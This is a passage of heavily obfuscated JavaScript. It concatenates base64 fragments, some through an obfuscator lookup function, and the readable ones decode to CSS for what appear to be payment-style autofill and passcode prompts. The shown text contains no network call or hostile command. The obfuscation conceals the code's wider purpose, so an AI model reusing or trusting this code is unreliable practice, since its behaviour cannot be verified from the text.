0c24('0x2122')+'cmFwcGVyLC'+_0x1d0c24('0x2ad8')+_0x1d0c24('0xdc2')+_0x1d0c24('0x11ce')+_0x1d0c24('0x26ad')+_0x1d0c24('0x2e3f'))+(_0x1d0c24('0x1319')+_0x1d0c24('0x1ffc')+_0x1d0c24('0x157a')+_0x1d0c24('0xcae')+_0x1d0c24('0xc2b')+_0x1d0c24('0x26a4')+'ci5pcy1lbn'+_0x1d0c24('0xd94')+_0x1d0c24('0x24a6')+_0x1d0c24('0x2076')+_0x1d0c24('0xcbb')+_0x1d0c24('0x214')+_0x1d0c24('0x22c9')+'13ZWJraXQt'+_0x1d0c24('0x1d72')+'JtOiB0cmFu'+_0x1d0c24('0x62b')+_0x1d0c24('0x25a2')+_0x1d0c24('0x2ccb')+'06IHRyYW5z'+'bGF0ZSgwKT'+'sgdHJhbnNm'+_0x1d0c24('0xa7f')+_0x1d0c24('0x2660')+_0x1d0c24('0x18fa')+_0x1d0c24('0x2706')+_0x1d0c24('0x3234')+_0x1d0c24('0xfbd')+'eGl0aW5nQW'+_0x1d0c24('0x9b6')+_0x1d0c24('0x2dcf')+'dyYXBwZXIs'+_0x1d0c24('0x1319')+_0x1d0c24('0x15c4')+_0x1d0c24('0x251f')+_0x1d0c24('0x112a')+'Z0FjdGl2ZS'+_0x1d0c24('0x2ad8')+_0x1d0c24('0x24d2')+_0x1d0c24('0x31ee')+_0x1d0c24('0x1d3c')+_0x1d0c24('0x1bb3')+_0x1d0c24('0x159e')+_0x1d0c24('0xaed')+_0x1d0c24('0x1373')+_0x1d0c24('0x16cb')+_0x1d0c24('0x282a')+_0x1d0c24('0x2044')+_0x1d0c24('0x2fca')+'AuNXMgY3Vi'+_0x1d0c24('0x2005')+_0x1d0c24('0x470')+_0x1d0c24('0x2510')+_0x1d0c24('0x2b1')+_0x1d0c24('0x11d8')+'9uOiB0cmFu'+_0x1d0c24('0x25c7')+'41cyBjdWJp'+_0x1d0c24('0x688')+'IoMC4xOSwg'+_0x1d0c24('0xdd4')+_0x1d0c24('0x66c')+'YWNpdHkgMC'+'41cyBjdWJp'+_0x1d0c24('0x688')+_0x1d0c24('0x8e2')+_0x1d0c24('0xdd4')+_0x1d0c24('0x1a5c')+_0x1d0c24('0x14dd')+_0x1d0c24('0x359')+'Zm9ybSAwLj'+_0x1d0c24('0x22b4')+_0x1d0c24('0x92a')+'gwLjE5LCAx'+'LCAwLjIyLC'+'AxKSwgb3Bh'+_0x1d0c24('0x2a94')+_0x1d0c24('0x22b4')+_0x1d0c24('0x92a')+'gwLjE5LCAx'+_0x1d0c24('0x31a')+_0x1d0c24('0x5a6')+_0x1d0c24('0x98a')+_0x1d0c24('0x300')+'MC41cyBjdW'+_0x1d0c24('0x158b')+_0x1d0c24('0xdee')+_0x1d0c24('0x5ba')+_0x1d0c24('0x313c')+'0gLnAtUGFz'+_0x1d0c24('0xf10')+'JhcHBlci5p'+_0x1d0c24('0xac8')+_0x1d0c24('0x1dd3')+_0x1d0c24('0x5ad')+'BwZXIsIC5w'+_0x1d0c24('0x258c')+_0x1d0c24('0x252b')+'ZXIuaXMtZX'+_0x1d0c24('0x284d'))+(_0x1d0c24('0x1572')+_0x1d0c24('0x7ce')+'ZnQ6IDA7IG'+_0x1d0c24('0x5e1')+'IDE7IHBvc2'+_0x1d0c24('0x26a2')+_0x1d0c24('0x1775')+_0x1d0c24('0xacf')+'OyAtd2Via2'+_0x1d0c24('0x16bb')+'Zm9ybTogdH'+_0x1d0c24('0x1e6a')+'KDApOyAtbX'+_0x1d0c24('0x2d3e')+'b3JtOiB0cm'+_0x1d0c24('0x2660')+_0x1d0c24('0x212b')+_0x1d0c24('0x271d')+_0x1d0c24('0x621')+'RlKDApOyB3'+'aWR0aDogMT'+_0x1d0c24('0x107a')+_0x1d0c24('0x1572')+_0x1d0c24('0xa68')+_0x1d0c24('0x245f')+_0x1d0c24('0x1922')+'Y3RpdmUgLn'+_0x1d0c24('0x19ce')+_0x1d0c24('0x318a')+_0x1d0c24('0x2b60')+_0x1d0c24('0xf10')+_0x1d0c24('0x19e')+_0x1d0c24('0xac8')+_0x1d0c24('0x2e3f')+'IC5wLVBhc3'+_0x1d0c24('0x1017')+_0x1d0c24('0x123c')+'ogMDsgfSAu'+_0x1d0c24('0x1572')+_0x1d0c24('0xdbc')+_0x1d0c24('0x3008')+_0x1d0c24('0x3a2')+_0x1d0c24('0xb16')+_0x1d0c24('0x106b')+_0x1d0c24('0x23a6')+_0x1d0c24('0x2634')+'bmRleDogMT'+_0x1d0c24('0x238c')+_0x1d0c24('0x3132')+_0x1d0c24('0xc67')+_0x1d0c24('0x27cc')+_0x1d0c24('0x29e9')+_0x1d0c24('0x9fa')+_0x1d0c24('0x507')+_0x1d0c24('0x31f0')+_0x1d0c24('0x2ad8')+_0x1d0c24('0x3149')+_0x1d0c24('0x1cbe')+_0x1d0c24('0x1809')+'Z0OiAtNnB4'+_0x1d0c24('0xdc1')+'Bhc3Njb2Rl'+_0x1d0c24('0x7ab')+_0x1d0c24('0x1793')+_0x1d0c24('0x1b3a')+_0x1d0c24('0x1216')+_0x1d0c24('0x1862')+_0x1d0c24('0x1006')+_0x1d0c24('0x139c')+_0x1d0c24('0x119e')+_0x1d0c24('0x14f1')+'Rpbmc6IDRw'+_0x1d0c24('0x2fad')+'0gLnAtUGFz'+_0x1d0c24('0x251c')+_0x1d0c24('0x81d')+_0x1d0c24('0xd0d')+_0x1d0c24('0x1fdc')+'eDsgd2lkdG'+'g6IDI0cHg7'+_0x1d0c24('0x11d3')+'Fzc2NvZGUt'+_0x1d0c24('0x150f')+_0x1d0c24('0x80c')+'dGg6IDEwcH'+_0x1d0c24('0x269e')+'TGlua0F1dG'+'9maWxsUHJv'+_0x1d0c24('0x10c8')+_0x1d0c24('0x306a')+_0x1d0c24('0x8d2')+_0x1d0c24('0x156e')+_0x1d0c24('0x26de')+_0x1d0c24('0x1e62')+_0x1d0c24('0x22d5')+_0x1d0c24('0x1164')+_0x1d0c24('0x926')+_0x1d0c24('0x3039')+'LXdlYmtpdC'+_0x1d0c24('0x1f4'))+(_0x1d0c24('0xb39')+_0x1d0c24('0x1a55')+_0x1d0c24('0x1944')+_0x1d0c24('0x25cc')+_0x1d0c24('0x129d')+'dlYmtpdC1h'+_0x1d0c24('0x15e4')+'VtczogY2Vu'+_0x1d0c24('0xc03')+_0x1d0c24('0x19e4')+'czogY2VudG'+'VyOyBkaXNw'+_0x1d0c24('0x753')+_0x1d0c24('0xbb5')+_0x1d0c24('0x2ea2')+'xheTogLXdl'+_0x1d0c24('0x2b9f')+_0x1d0c24('0x635')+_0x1d0c24('0x63a')+'MtZmxleGJv'+_0x1d0c24('0x2ea2')+_0x1d0c24('0x2e4a')+_0x1d0c24('0x1930')+_0x1d0c24('0x848')+'LWRpcmVjdG'+_0x1d0c24('0x5d2')+_0x1d0c24('0x6cb')+_0x1d0c24('0x309b')+_0x1d0c24('0x27c2')+_0x1d0c24('0x2710')+'eC1kaXJlY3'+'Rpb246IHJv'+_0x1d0c24('0x18e3')+_0x1d0c24('0x804')+'b2ZpbGxQcm'+_0x1d0c24('0x1c8c')+_0x1d0c24('0xcb6')+'cgeyBoZWln'+_0x1d0c24('0x2e0d')+'sgd2lkdGg6'+'IDFlbTsgfS'+_0x1d0c24('0x31ca')+_0x1d0c24('0x971')+'xQcm9tcHQg'+_0x1d0c24('0x1b89')+_0x1d0c24('0x2042')+'dmFyKC0tcC'+_0x1d0c24('0x27c5')+_0x1d0c24('0x16ff')+_0x1d0c24('0x20cc')+_0x1d0c24('0xecd')+'NwYWNpbmc0'+_0x1d0c24('0x49a')+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+'cxKTsgb3Zl'+'cmZsb3c6IG'+_0x1d0c24('0x15d4')+_0x1d0c24('0xb99')+_0x1d0c24('0x454')+_0x1d0c24('0x54c')+_0x1d0c24('0x10dd')+_0x1d0c24('0x2dab')+_0x1d0c24('0x1690')+_0x1d0c24('0xe4e')+_0x1d0c24('0xc6f')+'ZXJmbG93Oi'+_0x1d0c24('0x1e92')+'IHBhZGRpbm'+_0x1d0c24('0x10ad')+_0x1d0c24('0x2834')+_0x1d0c24('0x928')+_0x1d0c24('0x4d9')+_0x1d0c24('0x784')+_0x1d0c24('0x556')+_0x1d0c24('0x165a')+'ZGVyLCAucC'+_0x1d0c24('0x804')+_0x1d0c24('0x22e7')+'9tcHRCdXR0'+'b24geyAtd2'+_0x1d0c24('0xbb5')+_0x1d0c24('0x1535')+_0x1d0c24('0x1728')+_0x1d0c24('0x153b')+'13ZWJraXQt'+_0x1d0c24('0x2cef')+_0x1d0c24('0x2e4e')+_0x1d0c24('0x14ac')+_0x1d0c24('0x20f4')+'LWJveC1hbG'+'lnbjogY2Vu'+_0x1d0c24('0x18d9')+'MtZmxleC1h'+_0x1d0c24('0x3024')+'VudGVyOyAt'+_0x1d0c24('0x22d5')+'FsaWduLWl0'+_0x1d0c24('0x2628')+_0x1d0c24('0x2665'))+(_0x1d0c24('0x12dd')+_0x1d0c24('0x282d')+'ZXI7IGRpc3'+_0x1d0c24('0x3197')+_0x1d0c24('0x2329')+_0x1d0c24('0x224b')+_0x1d0c24('0x753')+'Via2l0LWZs'+_0x1d0c24('0x283c')+'BsYXk6IC1t'+_0x1d0c24('0x2381')+'94OyBkaXNw'+_0x1d0c24('0x1964')+'V4OyAtd2Vi'+'a2l0LWZsZX'+_0x1d0c24('0x2ad7')+_0x1d0c24('0xe31')+'c7IC1tcy1m'+_0x1d0c24('0x65e')+_0x1d0c24('0x2e4e')+_0x1d0c24('0x28d4')+_0x1d0c24('0x2c81')+'dGlvbjogcm'+_0x1d0c24('0x807')+_0x1d0c24('0x1ed5')+_0x1d0c24('0x1af1')+'b21wdEJvZH'+_0x1d0c24('0x2a5d')+_0x1d0c24('0x2fd8')+_0x1d0c24('0x73e')+_0x1d0c24('0xc70')+_0x1d0c24('0x18f5')+_0x1d0c24('0x2048')+'g7IHotaW5k'+'ZXg6IDEwOy'+'B9IC5wLUxU'+'UiAucC1MaW'+_0x1d0c24('0x894')+_0x1d0c24('0x2707')+_0x1d0c24('0x2ef0')+_0x1d0c24('0x157a')+_0x1d0c24('0x3073')+_0x1d0c24('0x3bd')+'B4OyB9IC5w'+_0x1d0c24('0x1293')+'1MaW5rQXV0'+'b2ZpbGxQcm'+_0x1d0c24('0xc8a')+_0x1d0c24('0x27cc')+'JhcHBlciB7'+'IGxlZnQ6IC'+'02cHg7IH0g'+_0x1d0c24('0x2dab')+_0x1d0c24('0x1690')+_0x1d0c24('0xe4e')+_0x1d0c24('0x365')+_0x1d0c24('0x14d8')+_0x1d0c24('0x1c7e')+_0x1d0c24('0x3be')+_0x1d0c24('0x1202')+_0x1d0c24('0x1bd1')+_0x1d0c24('0xeb1')+_0x1d0c24('0x2a05')+'ludGVyOyBw'+_0x1d0c24('0x1bea')+_0x1d0c24('0x308b')+_0x1d0c24('0x1923')+_0x1d0c24('0x6ef')+_0x1d0c24('0x24a')+_0x1d0c24('0x16a9')+_0x1d0c24('0x391')+_0x1d0c24('0x1165')+_0x1d0c24('0x1375')+_0x1d0c24('0x2e2c')+_0x1d0c24('0x2afc')+_0x1d0c24('0xa75')+'big1cHgsIH'+_0x1d0c24('0x2262')+_0x1d0c24('0x1057')+_0x1d0c24('0x14d7')+'b3gtc2hhZG'+_0x1d0c24('0x2c9b')+_0x1d0c24('0x198e')+_0x1d0c24('0x138d')+'dyk7IG91dG'+_0x1d0c24('0x1a4d')+_0x1d0c24('0x2ca0')+_0x1d0c24('0x6e5')+_0x1d0c24('0x2356')+_0x1d0c24('0x2909')+_0x1d0c24('0x27ad')+_0x1d0c24('0x1723')+_0x1d0c24('0x2b0d')+_0x1d0c24('0x2ce6')+'aWR0aDogMT'+'BweDsgfSAu'+_0x1d0c24('0x1f07')+_0x1d0c24('0x1fcd')+_0x1d0c24('0x2eb7')+_0x1d0c24('0x2737'))+(_0x1d0c24('0x2477')+'Zsb3c6IGhp'+'ZGRlbjsgfS'+_0x1d0c24('0x31ca')+'QXV0b2ZpbG'+_0x1d0c24('0x23ad')+'b2xsZWN0aW'+_0x1d0c24('0x7b6')+_0x1d0c24('0x2ea')+_0x1d0c24('0x2ed2')+_0x1d0c24('0x2715')+_0x1d0c24('0x123b')+_0x1d0c24('0x3f2')+_0x1d0c24('0x589')+_0x1d0c24('0x243d')+_0x1d0c24('0x358')+'ZW50czogbm'+'9uZTsgcG9z'+_0x1d0c24('0x3019')+_0x1d0c24('0x222')+_0x1d0c24('0xa6d')+_0x1d0c24('0x928')+_0x1d0c24('0x4d9')+_0x1d0c24('0x784')+_0x1d0c24('0x2d07')+_0x1d0c24('0x2051')+_0x1d0c24('0x29c9')+_0x1d0c24('0x263c')+'d2Via2l0LW'+_0x1d0c24('0x2d90')+'bnQ6IGhvcm'+_0x1d0c24('0x17ff')+_0x1d0c24('0x10d4')+_0x1d0c24('0x388')+_0x1d0c24('0x90e')+_0x1d0c24('0xa76')+_0x1d0c24('0xef1')+_0x1d0c24('0x1399')+_0x1d0c24('0x3024')+_0x1d0c24('0x9a6')+_0x1d0c24('0x1882')+_0x1d0c24('0x980')+_0x1d0c24('0x18b8')+_0x1d0c24('0x20f4')+_0x1d0c24('0x1bde')+'l0ZW1zOiBj'+_0x1d0c24('0x2927')+_0x1d0c24('0x2446')+_0x1d0c24('0x2628')+'50ZXI7IGRp'+_0x1d0c24('0x5c5')+'13ZWJraXQt'+_0x1d0c24('0x8d1')+_0x1d0c24('0x1423')+_0x1d0c24('0x22d5')+_0x1d0c24('0x1f97')+_0x1d0c24('0x5c5')+'1tcy1mbGV4'+_0x1d0c24('0x8d1')+_0x1d0c24('0x1c83')+_0x1d0c24('0x74f')+_0x1d0c24('0x4a2')+'ZXgtZGlyZW'+_0x1d0c24('0x1a59')+_0x1d0c24('0x2193')+_0x1d0c24('0x2f2b')+_0x1d0c24('0x90e')+_0x1d0c24('0x1180')+'bGV4LWRpcm'+'VjdGlvbjog'+_0x1d0c24('0x529')+_0x1d0c24('0x1456')+_0x1d0c24('0xc86')+_0x1d0c24('0x1774')+_0x1d0c24('0xe05')+_0x1d0c24('0x1ac0')+'ZHktd3JhcH'+'BlciB7IG92'+_0x1d0c24('0xbae')+_0x1d0c24('0x1e92')+_0x1d0c24('0x26e5')+_0x1d0c24('0x2871')+_0x1d0c24('0xfcf')+_0x1d0c24('0x2071')+_0x1d0c24('0x1bb4')+_0x1d0c24('0x16e6')+_0x1d0c24('0x525')+'sgeyBsZWZ0'+'OiB2YXIoLS'+_0x1d0c24('0x176a')+'bmdTbSk7IH'+_0x1d0c24('0x2f4c')+_0x1d0c24('0x257f')+_0x1d0c24('0x26f4')+_0x1d0c24('0x1f07')+_0x1d0c24('0x1fcd')+_0x1d0c24('0x1bcf')+_0x1d0c24('0x1d4f')+'SXRlbS5pcy'+_0x1d0c24('0x2764'))+(_0x1d0c24('0x1c51')+_0x1d0c24('0x2374')+_0x1d0c24('0x1923')+_0x1d0c24('0x6ef')+_0x1d0c24('0x24a')+_0x1d0c24('0xf82')+_0x1d0c24('0x2da2')+_0x1d0c24('0x183a')+_0x1d0c24('0x1da0')+_0x1d0c24('0x1456')+'dXRvZmlsbF'+_0x1d0c24('0x330')+_0x1d0c24('0x25ac')+_0x1d0c24('0x4b3')+_0x1d0c24('0x88e')+_0x1d0c24('0x1796')+_0x1d0c24('0x1360')+_0x1d0c24('0x18e0')+_0x1d0c24('0x1b91')+_0x1d0c24('0x1f4f')+_0x1d0c24('0x3b9')+_0x1d0c24('0x195e')+_0x1d0c24('0x1d72')+_0x1d0c24('0x3c8')+_0x1d0c24('0xc5f')+_0x1d0c24('0x20dd')+_0x1d0c24('0x26f')+_0x1d0c24('0x1a7f')+'bFByb21wdC'+_0x1d0c24('0x23a8')+'b25JdGVtLm'+_0x1d0c24('0x15dc')+'aW5nQWN0aX'+_0x1d0c24('0xfde')+_0x1d0c24('0x26c')+'lsbFByb21w'+_0x1d0c24('0x2d6')+'B0cmFuc2l0'+_0x1d0c24('0x2a03')+'FjaXR5IDFz'+_0x1d0c24('0x16d8')+_0x1d0c24('0xd18')+_0x1d0c24('0x30e9')+_0x1d0c24('0x28be')+_0x1d0c24('0x70a')+_0x1d0c24('0xdc5')+_0x1d0c24('0x1844')+_0x1d0c24('0x1a33')+_0x1d0c24('0x24b3')+'AuMTksIDEs'+'IDAuMjIsID'+_0x1d0c24('0x1652')+'c2l0aW9uOi'+_0x1d0c24('0x147c')+'cm0gMXMgY3'+'ViaWMtYmV6'+_0x1d0c24('0x2105')+'ksIDEsIDAu'+_0x1d0c24('0x1c4')+_0x1d0c24('0x589')+_0x1d0c24('0x2183')+'ljLWJlemll'+_0x1d0c24('0xfcc')+'AxLCAwLjIy'+'LCAxKTsgdH'+_0x1d0c24('0xf16')+_0x1d0c24('0xc32')+'Nmb3JtIDFz'+_0x1d0c24('0x16d8')+'Jlemllcigw'+_0x1d0c24('0x30e9')+'AwLjIyLCAx'+_0x1d0c24('0x1e79')+_0x1d0c24('0xcdd')+'dWJpYy1iZX'+_0x1d0c24('0x2bda')+_0x1d0c24('0x2388')+_0x1d0c24('0x325e')+'IC13ZWJraX'+'QtdHJhbnNm'+'b3JtIDFzIG'+'N1YmljLWJl'+'emllcigwLj'+_0x1d0c24('0xa58')+'LjIyLCAxKT'+_0x1d0c24('0x928')+_0x1d0c24('0x4d9')+'ZpbGxQcm9t'+_0x1d0c24('0x2cfb')+_0x1d0c24('0x1bb8')+_0x1d0c24('0x1bc1')+_0x1d0c24('0xd94')+_0x1d0c24('0x24a6')+_0x1d0c24('0x804')+_0x1d0c24('0x22e7')+'9tcHRCb2R5'+_0x1d0c24('0xba8')+'5rQXV0b2Zp'+'bGxQcm9tcH'+_0x1d0c24('0x2567'))+(_0x1d0c24('0x288f')+_0x1d0c24('0x2939')+_0x1d0c24('0x2610')+_0x1d0c24('0x6ef')+_0x1d0c24('0x24a')+_0x1d0c24('0x772')+_0x1d0c24('0x1d5c')+_0x1d0c24('0x16bb')+_0x1d0c24('0x2ac8')+_0x1d0c24('0x1e6a')+_0x1d0c24('0x119d')+_0x1d0c24('0x2d3e')+_0x1d0c24('0xa7f')+_0x1d0c24('0x2660')+_0x1d0c24('0x212b')+_0x1d0c24('0x271d')+_0x1d0c24('0x621')+_0x1d0c24('0x247d')+_0x1d0c24('0x26f')+_0x1d0c24('0x1a7f')+_0x1d0c24('0x2099')+_0x1d0c24('0x23a8')+_0x1d0c24('0x19b3')+_0x1d0c24('0x75d')+_0x1d0c24('0x19bb')+_0x1d0c24('0x66a')+_0x1d0c24('0x125a')+'xsUHJvbXB0'+_0x1d0c24('0x19cf')+_0x1d0c24('0x5e1')+_0x1d0c24('0xb8f')+_0x1d0c24('0x2044')+_0x1d0c24('0xe6d')+_0x1d0c24('0x312f')+_0x1d0c24('0x1e9d')+_0x1d0c24('0x1243')+_0x1d0c24('0x1d72')+_0x1d0c24('0x3c8')+_0x1d0c24('0xc5f')+_0x1d0c24('0xa07')+_0x1d0c24('0x2ccb')+_0x1d0c24('0x2854')+_0x1d0c24('0x382')+_0x1d0c24('0x1259')+'YW5zaXRpb2'+_0x1d0c24('0x300f')+'dHkgMC44cy'+_0x1d0c24('0x13d9')+_0x1d0c24('0x1c05')+'4xOSwgMSwg'+_0x1d0c24('0xf41')+'ksIC13ZWJr'+_0x1d0c24('0x1b5a')+_0x1d0c24('0x30b2')+_0x1d0c24('0x1a14')+_0x1d0c24('0x28f7')+_0x1d0c24('0x22ba')+'EsIDAuMjIs'+_0x1d0c24('0x3b4')+_0x1d0c24('0x2f9c')+'OiB0cmFuc2'+'Zvcm0gMC44'+_0x1d0c24('0x159e')+'1iZXppZXIo'+'MC4xOSwgMS'+'wgMC4yMiwg'+_0x1d0c24('0x1b09')+_0x1d0c24('0x4e5')+_0x1d0c24('0x159e')+_0x1d0c24('0xaed')+'MC4xOSwgMS'+_0x1d0c24('0x16cb')+_0x1d0c24('0x2bbc')+_0x1d0c24('0x26ce')+_0x1d0c24('0x566')+_0x1d0c24('0x2fec')+'IGN1YmljLW'+_0x1d0c24('0xd18')+'LjE5LCAxLC'+_0x1d0c24('0x28be')+_0x1d0c24('0x1e79')+_0x1d0c24('0x3fd')+_0x1d0c24('0x16d8')+_0x1d0c24('0xd18')+_0x1d0c24('0x30e9')+_0x1d0c24('0x28be')+'KSwgLXdlYm'+_0x1d0c24('0xdc5')+'c2Zvcm0gMC'+_0x1d0c24('0x4ca')+_0x1d0c24('0x688')+'IoMC4xOSwg'+_0x1d0c24('0xdd4')+_0x1d0c24('0x247a')+_0x1d0c24('0x2dab')+'F1dG9maWxs'+_0x1d0c24('0x11fd')+'FuaW1hdGlv'+_0x1d0c24('0x89a')+_0x1d0c24('0x112a'))+(_0x1d0c24('0x1f46')+'5rQXV0b2Zp'+_0x1d0c24('0x2707')+_0x1d0c24('0x505')+_0x1d0c24('0x1d5c')+_0x1d0c24('0x16bb')+_0x1d0c24('0x2ac8')+'JhbnNsYXRl'+_0x1d0c24('0x119d')+_0x1d0c24('0x2d3e')+_0x1d0c24('0xa7f')+'Fuc2xhdGUo'+'MCk7IHRyYW'+'5zZm9ybTog'+_0x1d0c24('0x621')+_0x1d0c24('0x247d')+_0x1d0c24('0x26f')+_0x1d0c24('0x1a7f')+'bFByb21wdC'+_0x1d0c24('0x23a8')+_0x1d0c24('0x19b3')+_0x1d0c24('0x75d')+'bmdBY3Rpdm'+_0x1d0c24('0x66a')+'a0F1dG9maW'+_0x1d0c24('0x1d82')+_0x1d0c24('0x1334')+_0x1d0c24('0x2805')+_0x1d0c24('0x91a')+'JhbnNpdGlv'+_0x1d0c24('0x22ff')+_0x1d0c24('0x3fd')+_0x1d0c24('0x16d8')+_0x1d0c24('0xd18')+'LjE5LCAxLC'+_0x1d0c24('0x28be')+_0x1d0c24('0x70a')+_0x1d0c24('0xdc5')+_0x1d0c24('0x25c7')+'44cyBjdWJp'+_0x1d0c24('0x688')+_0x1d0c24('0x8e2')+'MSwgMC4yMi'+_0x1d0c24('0x1a5c')+_0x1d0c24('0x14dd')+_0x1d0c24('0x359')+_0x1d0c24('0x30d0')+'hzIGN1Ymlj'+_0x1d0c24('0x92a')+_0x1d0c24('0x38d')+'LCAwLjIyLC'+_0x1d0c24('0x29ca')+_0x1d0c24('0x2a94')+_0x1d0c24('0x59e')+_0x1d0c24('0x92a')+_0x1d0c24('0x38d')+_0x1d0c24('0x31a')+'AxKTsgdHJh'+'bnNpdGlvbj'+_0x1d0c24('0x12f8')+_0x1d0c24('0x7c1')+_0x1d0c24('0x1a33')+'YmV6aWVyKD'+'AuMTksIDEs'+_0x1d0c24('0x947')+'EpLCBvcGFj'+'aXR5IDAuOH'+_0x1d0c24('0x1a33')+'YmV6aWVyKD'+_0x1d0c24('0x29db')+_0x1d0c24('0x947')+_0x1d0c24('0x104b')+_0x1d0c24('0x1fd2')+'5zZm9ybSAw'+_0x1d0c24('0x2074')+_0x1d0c24('0x2c24')+_0x1d0c24('0xfcc')+_0x1d0c24('0x9e5')+'LCAxKTsgfS'+_0x1d0c24('0x31ca')+_0x1d0c24('0x971')+'xQcm9tcHQt'+_0x1d0c24('0x2eff')+'9uSXRlbS5p'+'cy1lbnRlcm'+_0x1d0c24('0x20b9')+_0x1d0c24('0x4d9')+_0x1d0c24('0x784')+_0x1d0c24('0x1b6c')+_0x1d0c24('0x2c4d')+'bmtBdXRvZm'+_0x1d0c24('0xa47')+'dC1hbmltYX'+'Rpb25JdGVt'+_0x1d0c24('0x11cf')+'RpbmdBY3Rp'+_0x1d0c24('0x2b64')+_0x1d0c24('0x2871')+_0x1d0c24('0xfcf')+'B0QnV0dG9u')+('IHsgLXdlYm'+_0x1d0c24('0xdc5')+'c2Zvcm06IH'+_0x1d0c24('0x321')+'ZVkoLTEwcH'+_0x1d0c24('0x1243')+_0x1d0c24('0x1d72')+_0x1d0c24('0x3c8')+_0x1d0c24('0x2bd1')+_0x1d0c24('0x1b5')+_0x1d0c24('0x1d72')+_0x1d0c24('0x3c8')+'c2xhdGVZKC'+_0x1d0c24('0x1b5')+'fSAucC1MaW'+'5rQXV0b2Zp'+_0x1d0c24('0x2707')+_0x1d0c24('0x2567')+'aW9uSXRlbS'+_0x1d0c24('0x1098')+_0x1d0c24('0x10c2')+'l2ZSAucC1M'+_0x1d0c24('0x4d9')+_0x1d0c24('0x784')+_0x1d0c24('0x1b6c')+_0x1d0c24('0xd84')+_0x1d0c24('0x1fd2')+_0x1d0c24('0x271d')+_0x1d0c24('0x621')+_0x1d0c24('0x1e8')+_0x1d0c24('0xa33')+_0x1d0c24('0x1d2c')+'cmFuc2xhdG'+_0x1d0c24('0x1f8d')+_0x1d0c24('0x88e')+'ogdHJhbnNs'+_0x1d0c24('0x14a9')+_0x1d0c24('0x2d3')+_0x1d0c24('0x2a03')+_0x1d0c24('0x244c')+_0x1d0c24('0x1a14')+_0x1d0c24('0x28f7')+_0x1d0c24('0x22ba')+_0x1d0c24('0x520')+'IDEpLCAtd2'+'Via2l0LXRy'+_0x1d0c24('0xe9e')+'AwLjhzIGN1'+'YmljLWJlem'+'llcigwLjE5'+_0x1d0c24('0x761')+_0x1d0c24('0x2ff7')+_0x1d0c24('0x1c50')+_0x1d0c24('0x120e')+'bnNmb3JtID'+_0x1d0c24('0x2db9')+'aWMtYmV6aW'+_0x1d0c24('0x470')+_0x1d0c24('0x2510')+'IsIDEpLCBv'+'cGFjaXR5ID'+_0x1d0c24('0x2db9')+_0x1d0c24('0x2005')+'VyKDAuMTks'+_0x1d0c24('0x2510')+'IsIDEpOyB0'+'cmFuc2l0aW'+'9uOiB0cmFu'+'c2Zvcm0gMC'+_0x1d0c24('0x4ca')+_0x1d0c24('0x688')+_0x1d0c24('0x8e2')+_0x1d0c24('0xdd4')+_0x1d0c24('0x66c')+_0x1d0c24('0xf74')+_0x1d0c24('0x4ca')+'Yy1iZXppZX'+'IoMC4xOSwg'+_0x1d0c24('0xdd4')+_0x1d0c24('0x2be9')+_0x1d0c24('0x4b4')+_0x1d0c24('0x730')+'IDAuOHMgY3'+_0x1d0c24('0x1285')+_0x1d0c24('0x2105')+_0x1d0c24('0x202')+_0x1d0c24('0x1d39')+_0x1d0c24('0x7b3')+'bmtBdXRvZm'+_0x1d0c24('0xa47')+'dENvbGxlY3'+'Rpb25IZWFk'+_0x1d0c24('0x89f')+_0x1d0c24('0x23ea')+_0x1d0c24('0x10d4')+'QtdHJhbnNm'+_0x1d0c24('0xa7f')+_0x1d0c24('0x2660')+'MCk7IC1tcy'+_0x1d0c24('0xf78'))+('cm06IHRyYW'+'5zbGF0ZSgw'+'KTsgdHJhbn'+'Nmb3JtOiB0'+_0x1d0c24('0x4e4')+_0x1d0c24('0x2d5f')+_0x1d0c24('0x2dab')+'F1dG9maWxs'+_0x1d0c24('0xd92')+'9sbGVjdGlv'+_0x1d0c24('0x1c13')+_0x1d0c24('0x2939')+_0x1d0c24('0x2e7e')+_0x1d0c24('0x1e8c')+_0x1d0c24('0x1af0')+_0x1d0c24('0x386')+'eSB2YXIoLS'+_0x1d0c24('0x2e9e')+_0x1d0c24('0x27c6')+'Rpb24pIGVh'+_0x1d0c24('0x2d40')+_0x1d0c24('0x1425')+_0x1d0c24('0x2570')+_0x1d0c24('0x90c')+_0x1d0c24('0x98a')+_0x1d0c24('0x300')+_0x1d0c24('0x2fdb')+_0x1d0c24('0xf62')+_0x1d0c24('0x1ec9')+_0x1d0c24('0x272a')+_0x1d0c24('0x2c68')+_0x1d0c24('0x2050')+_0x1d0c24('0x28c3')+_0x1d0c24('0xf16')+_0x1d0c24('0xc32')+_0x1d0c24('0x1409')+_0x1d0c24('0x2900')+_0x1d0c24('0x208b')+_0x1d0c24('0x2825')+_0x1d0c24('0x283f')+_0x1d0c24('0x144b')+_0x1d0c24('0x11d7')+'c2UsIG9wYW'+_0x1d0c24('0x344')+_0x1d0c24('0x1937')+_0x1d0c24('0x6f9')+_0x1d0c24('0x1386')+_0x1d0c24('0x2bb4')+_0x1d0c24('0x1bbf')+_0x1d0c24('0x5f4')+_0x1d0c24('0x271e')+_0x1d0c24('0x31ee')+_0x1d0c24('0xfe0')+'5zZm9ybSB2'+'YXIoLS1wLW'+'FuaW1hdGVT'+'aW5nbGVQcm'+_0x1d0c24('0x1fb8')+_0x1d0c24('0x1030')+'VpZ2h0KSBl'+_0x1d0c24('0x242a')+_0x1d0c24('0x3f8')+_0x1d0c24('0x1bbf')+_0x1d0c24('0x5f4')+_0x1d0c24('0x855')+_0x1d0c24('0x187b')+_0x1d0c24('0x3e7')+'ZhZGVFeGl0'+_0x1d0c24('0x24c7')+_0x1d0c24('0x20f4')+'LXRyYW5zZm'+_0x1d0c24('0x1133')+_0x1d0c24('0x999')+_0x1d0c24('0x21de')+_0x1d0c24('0x1980')+_0x1d0c24('0x23d9')+'aW9uSGVpZ2'+_0x1d0c24('0x2608')+_0x1d0c24('0x1923')+_0x1d0c24('0x6ef')+_0x1d0c24('0x24a')+_0x1d0c24('0x2dc4')+_0x1d0c24('0x2841')+_0x1d0c24('0x61c')+'ZW50ZXJpbm'+'csIC5wLUxp'+_0x1d0c24('0x26c')+_0x1d0c24('0xa47')+'dENvbGxlY3'+_0x1d0c24('0x1b9c')+_0x1d0c24('0x89f')+_0x1d0c24('0x2774')+_0x1d0c24('0x2557')+_0x1d0c24('0x1c5a')+_0x1d0c24('0x1d72')+_0x1d0c24('0x3c8')+_0x1d0c24('0x2bd1')+'0xMDAlKTsg'+_0x1d0c24('0x744')+_0x1d0c24('0x271d'))+(_0x1d0c24('0x621')+_0x1d0c24('0x2433')+_0x